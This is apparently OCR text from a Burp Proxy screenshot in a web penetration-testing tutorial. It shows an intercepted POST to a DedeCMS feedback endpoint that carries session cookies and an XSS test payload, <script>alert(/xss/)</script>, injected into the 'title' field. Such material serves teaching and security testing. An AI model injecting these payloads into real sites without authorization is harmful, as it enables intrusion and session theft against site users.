 Burp Proxy
Intercept History Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /plus/feedback_ajax.php HTTP/1.1
Host: www.xxser.com
Proxy-Connection: keep-alive
Content-Length: 102
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/27.0.1453.94 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.xxser.com/a/xxser/2013/0610/2.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=71rp31ac544hv1jntuicqb4d37; DedeUserID=1;
DedeUserID__ckMd5=574425f785a435e2; DedeLoginTime=1370957620;
DedeLoginTime__ckMd5=e509225fba82a7e6
dopost=send&aid=2&fid=0&face=6&feedbacktype=feedback&validate=BLAC&notuser=&username=
&pwd=&msg=pentest&title=<script>alert(/xss/)</script>
增加 title 请求
? < + > 0 matches